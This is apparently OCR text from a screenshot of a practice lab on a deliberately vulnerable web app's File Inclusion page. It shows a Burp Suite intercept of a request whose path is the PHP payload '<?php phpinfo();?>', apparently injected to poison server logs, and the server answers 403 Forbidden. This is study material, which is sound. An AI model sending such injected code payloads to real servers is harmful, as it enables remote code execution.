 phpinfo()
403 Forbidden
Vulnerability: File Inclusion
phpinfo()
172.20.10.9/<?php phpinfo();?>
Bur
Forbidden
You don't have permission to access /< on this server.
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Sequencer Repeater Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://172.20.10.9:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET <?php phpinfo();?> HTTP/1.1
Host: 172.20.10.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=a6t97judmcruhakqfm2vtvffu7; security=low
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Waiting for 172.20.10.9...
session